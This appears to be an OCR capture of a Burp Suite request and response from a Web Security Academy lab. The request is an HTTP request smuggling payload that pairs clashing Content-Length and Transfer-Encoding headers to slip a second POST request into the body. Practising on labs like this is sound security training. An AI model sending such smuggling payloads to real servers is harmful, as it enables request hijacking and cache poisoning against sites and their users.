 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a1600e104a41fa8815634f000f500c6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=GGEx0L1RtvhjONaP6Dj0DXVjU4octQcZ; Secure; Ht
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"